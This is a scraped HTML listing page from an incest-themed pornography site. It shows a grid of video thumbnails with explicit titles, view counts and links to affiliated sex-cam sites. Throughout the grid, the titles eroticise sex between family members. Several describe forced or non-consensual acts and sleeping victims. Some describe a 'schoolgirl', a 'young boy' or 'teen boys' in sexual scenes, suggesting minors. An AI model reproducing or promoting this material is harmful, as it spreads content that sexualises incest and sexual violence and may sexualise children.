

--- FILE ---
content_type: text/html
request_url: https://incesttoons.org/en/index/popular/1/
body_size: 12536
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Incest Toons - Incest Toons: Get exclusive porn toons featuring taboo incest fantasies!</title>
        <meta name="description" content="Experience explicit adult toons, videos and stories on Incest Toons - the hottest adult website!" />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://incesttoons.org/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/O14bsZAC16hgbK4hRuDoDx.js" type="text/javascript"></script>
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Incest<span>Toons</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/search/family/"><i class="la la-play"></i> Family Sex Cams</a>
                    <a href="https://pornsites.love/category/family-porn/"><i class="la la-tags"></i> Family Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Incest Toons</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/index/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/index/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/2705852735233843957/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fa21e2f5" src="/thumbs/957/2705852735233843957_0.jpg" alt="Chinese Daddy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chinese Daddy</p>
                                <span><i class="la la-eye"></i> 25085</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639507064848/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b2104810" src="/thumbs/848/3824942639507064848_0.jpg" alt="father inlaw vs daughter inlaw 5" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> father inlaw vs daughter inlaw 5</p>
                                <span><i class="la la-eye"></i> 23739</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732166013417/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9434681e9" src="/thumbs/417/2705852732166013417_0.jpg" alt="Chinese Daddy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chinese Daddy</p>
                                <span><i class="la la-eye"></i> 177948</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731858281356/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb930eee38c" src="/thumbs/356/2705852731858281356_0.jpg" alt="Help me mom, please!!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Help me mom, please!!</p>
                                <span><i class="la la-eye"></i> 173872</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637771045249/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104a96b981" src="/thumbs/249/3824942637771045249_0.jpg" alt="Friki cachonda me pide que le folle la boca hasta correrme" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Friki cachonda me pide que le folle la boca hasta correrme</p>
                                <span><i class="la la-eye"></i> 1297130</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732621364184/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95e6a9bd8" src="/thumbs/184/2705852732621364184_0.jpg" alt="Mom has a date tonight" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom has a date tonight</p>
                                <span><i class="la la-eye"></i> 12669</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640706808720/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f992eb90" src="/thumbs/720/3824942640706808720_0.jpg" alt="family incestuous. full video: https://ilinkshortx.com/giadinhloanluan" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> family incestuous. full video: https://ilinkshortx.com/giadinhloanluan</p>
                                <span><i class="la la-eye"></i> 168037</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5901551399370815986/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51e685badf34f9f2" src="/thumbs/986/5901551399370815986_0.jpg" alt="Kinky brother fucks sisters feet & her pussy!  SO HOT POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kinky brother fucks sisters feet & her pussy!  SO HOT POV</p>
                                <span><i class="la la-eye"></i> 13189</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12878719624247478239/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b2ba67438d1f87df" src="/thumbs/239/12878719624247478239_0.jpg" alt="daughter fucks her dad and her brother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 65:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> daughter fucks her dad and her brother</p>
                                <span><i class="la la-eye"></i> 97550</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17875998291554418566/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f8144dbc2d973f86" src="/thumbs/566/17875998291554418566_0.jpg" alt="Innocent girl forced by her father in law" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Innocent girl forced by her father in law</p>
                                <span><i class="la la-eye"></i> 239415</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639842836953/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c613c1d9" src="/thumbs/953/3824942639842836953_0.jpg" alt="Friend Watches Mom Fuck Son and Creampie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Friend Watches Mom Fuck Son and Creampie</p>
                                <span><i class="la la-eye"></i> 131121</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732497989136/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb957100e10" src="/thumbs/136/2705852732497989136_0.jpg" alt="Mature female cop made a young criminal her sex slave" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature female cop made a young criminal her sex slave</p>
                                <span><i class="la la-eye"></i> 11677</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731888493132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb932bbe24c" src="/thumbs/132/2705852731888493132_0.jpg" alt="Fuck mommy hardcore 02" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fuck mommy hardcore 02</p>
                                <span><i class="la la-eye"></i> 81053</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15349549822720148733/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d5048e3d056504fd" src="/thumbs/733/15349549822720148733_0.jpg" alt="Sakiko Mihara mature Asian mother of prep student." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sakiko Mihara mature Asian mother of prep student.</p>
                                <span><i class="la la-eye"></i> 121635</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640592026220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f2bb7a6c" src="/thumbs/220/3824942640592026220_0.jpg" alt="She watches her TWIN SISTER fuck her DAD, then takes her turn! kinkycouple111" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> She watches her TWIN SISTER fuck her DAD, then takes her turn! kinkycouple111</p>
                                <span><i class="la la-eye"></i> 87200</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640284741375/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e06aaeff" src="/thumbs/375/3824942640284741375_0.jpg" alt="Sleeping Mother Son - KinkFreeTube.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sleeping Mother Son - KinkFreeTube.com</p>
                                <span><i class="la la-eye"></i> 71800</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639679981196/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10bc5ec68c" src="/thumbs/196/3824942639679981196_0.jpg" alt="Homemade Father Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Homemade Father Daughter</p>
                                <span><i class="la la-eye"></i> 14915</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639989213359/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cecd48af" src="/thumbs/359/3824942639989213359_0.jpg" alt="Lucky young boy lick milf pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lucky young boy lick milf pussy</p>
                                <span><i class="la la-eye"></i> 94772</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731864872616/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9315376a8" src="/thumbs/616/2705852731864872616_0.jpg" alt="China Amateur Anal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> China Amateur Anal</p>
                                <span><i class="la la-eye"></i> 83201</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640422433712/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e89fb3b0" src="/thumbs/712/3824942640422433712_0.jpg" alt="Son Forced His Mom and Fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Son Forced His Mom and Fucked</p>
                                <span><i class="la la-eye"></i> 37097</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732468406711/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9554ca9b7" src="/thumbs/711/2705852732468406711_0.jpg" alt="Mom and son" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:21</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom and son</p>
                                <span><i class="la la-eye"></i> 50303</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733003537148/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb975321afc" src="/thumbs/148/2705852733003537148_0.v1572036780" alt="Serious home porn with Japanese  - More at Japanesemamas.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Serious home porn with Japanese  - More at Japanesemamas.com</p>
                                <span><i class="la la-eye"></i> 53101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636784368495/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100fc73b6f" src="/thumbs/495/3824942636784368495_0.jpg" alt="Real mom riding &amp_ sucking her son" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Real mom riding &amp_ sucking her son</p>
                                <span><i class="la la-eye"></i> 5915</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836607846770/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33ea10d8972" src="/thumbs/770/13554958836607846770_0.jpg" alt="Homemade teen couple orgasm first time boss's sisterly" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Homemade teen couple orgasm first time boss's sisterly</p>
                                <span><i class="la la-eye"></i> 49735</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638187429398/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1063683e16" src="/thumbs/398/3824942638187429398_0.jpg" alt="Sister In Law Begs for Cock Part 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sister In Law Begs for Cock Part 1</p>
                                <span><i class="la la-eye"></i> 50031</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7991083539719692841/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6ee608240b76a229" src="/thumbs/841/7991083539719692841_0.jpg" alt="mom can't control herself for stepson" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mom can't control herself for stepson</p>
                                <span><i class="la la-eye"></i> 208</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639375615292/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10aa3a853c" src="/thumbs/292/3824942639375615292_0.jpg" alt="Melanie Hicks in I&#039;m your mother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:55</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Melanie Hicks in I&#039;m your mother</p>
                                <span><i class="la la-eye"></i> 56285</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639476523563/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b03e422b" src="/thumbs/563/3824942639476523563_0.jpg" alt="Asian schoolgirl fucked next to sleeping mother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Asian schoolgirl fucked next to sleeping mother</p>
                                <span><i class="la la-eye"></i> 58080</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733523086449/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99429cc71" src="/thumbs/449/2705852733523086449_0.jpg" alt="Chinese Daddy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chinese Daddy</p>
                                <span><i class="la la-eye"></i> 40749</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482544951154639/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2511a1bd7cf" src="/thumbs/639/1426482544951154639_0.jpg" alt="Videos of arabian teen gay boys first time The way he makes enjoy to his" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Videos of arabian teen gay boys first time The way he makes enjoy to his</p>
                                <span><i class="la la-eye"></i> 1291024</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17912350366176381405/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f89573c11c4809dd" src="/thumbs/405/17912350366176381405_0.jpg" alt="Son Cums Inside Pawg Mom - Melanie Hicks - Family Therapy - Preview" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Son Cums Inside Pawg Mom - Melanie Hicks - Family Therapy - Preview</p>
                                <span><i class="la la-eye"></i> 6065</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638914865182/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed108ec4081e" src="/thumbs/182/3824942638914865182_0.jpg" alt="what&#039;s the name of the movie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> what&#039;s the name of the movie</p>
                                <span><i class="la la-eye"></i> 20312</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734657959856/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d7ce97b0" src="/thumbs/856/2705852734657959856_0.jpg" alt="Cheater mom caught fucking daughter&#039;s teacher" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cheater mom caught fucking daughter&#039;s teacher</p>
                                <span><i class="la la-eye"></i> 35866</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5376666478797440446/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a9dc1acf878c5be" src="/thumbs/446/5376666478797440446_0.jpg" alt="russian family in a sexual nightmare of incestuous behavior captured on amateur film." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian family in a sexual nightmare of incestuous behavior captured on amateur film.</p>
                                <span><i class="la la-eye"></i> 23411</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958834849243029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e383b5f95" src="/thumbs/29/13554958834849243029_0.jpg" alt="Arietta Adams Fucks BBC On Her Interview In Front Of Her Dad" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Arietta Adams Fucks BBC On Her Interview In Front Of Her Dad</p>
                                <span><i class="la la-eye"></i> 39490</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637237786491/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102acdd77b" src="/thumbs/491/3824942637237786491_0.jpg" alt="son forced her mom" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> son forced her mom</p>
                                <span><i class="la la-eye"></i> 46534</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13684490103624779301/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bde9133ee6e74625" src="/thumbs/301/13684490103624779301_0.jpg" alt="incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - dad and daughter real - family guy chris sex offender youtube - father daughter incest cartoon porn</p>
                                <span><i class="la la-eye"></i> 298271</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4544006401871976308/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3f0f8dbf50ae1774" src="/thumbs/308/4544006401871976308_0.jpg" alt="taboo porn couple engaging in real incest. sucking and fucking as the wives moan." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo porn couple engaging in real incest. sucking and fucking as the wives moan.</p>
                                <span><i class="la la-eye"></i> 70840</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639400761872/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10abba3a10" src="/thumbs/872/3824942639400761872_0.jpg" alt="ExxxtraSmall - Skinny Alina West Fucking Her Step Brother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> ExxxtraSmall - Skinny Alina West Fucking Her Step Brother</p>
                                <span><i class="la la-eye"></i> 914557</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17623743467945600413/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f4941d4f3b82259d" src="/thumbs/413/17623743467945600413_0.jpg" alt="baddaddypov - tiny japanese stepdaughter marica hase is stepdaddy␙s personal fuck doll" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> baddaddypov - tiny japanese stepdaughter marica hase is stepdaddy␙s personal fuck doll</p>
                                <span><i class="la la-eye"></i> 31</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11989744798537684517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a664215eb06d1625" src="/thumbs/517/11989744798537684517_0.jpg" alt="beauty with glasses fucked hardcore by grandpa" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> beauty with glasses fucked hardcore by grandpa</p>
                                <span><i class="la la-eye"></i> 40531</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7056101790071422360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="61ec4f3178347d98" src="/thumbs/360/7056101790071422360_0.jpg" alt="Daddy fucks his Hot d. Vanessa Cage in her Bed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Daddy fucks his Hot d. Vanessa Cage in her Bed</p>
                                <span><i class="la la-eye"></i> 7161</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734350554084/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c57bf3e4" src="/thumbs/84/2705852734350554084_0.jpg" alt="Father in-law fuck daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father in-law fuck daughter</p>
                                <span><i class="la la-eye"></i> 30983</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639309927155/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a65032f3" src="/thumbs/155/3824942639309927155_0.jpg" alt="Dad Dresses Up As Saint Nick &amp; Gives Daughter Some Dick- Ariana Marie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dad Dresses Up As Saint Nick &amp; Gives Daughter Some Dick- Ariana Marie</p>
                                <span><i class="la la-eye"></i> 34722</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731108601861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9043fb005" src="/thumbs/861/2705852731108601861_0.jpg" alt="The Sleazy Family Inko Episode 2 English sub uncensored" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Sleazy Family Inko Episode 2 English sub uncensored</p>
                                <span><i class="la la-eye"></i> 13086</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4532499602460451353/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ee6ac5fcd412219" src="/thumbs/353/4532499602460451353_0.jpg" alt="RAW - Servicing a HUGE daddy dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> RAW - Servicing a HUGE daddy dick</p>
                                <span><i class="la la-eye"></i> 1</span>
                            </div>
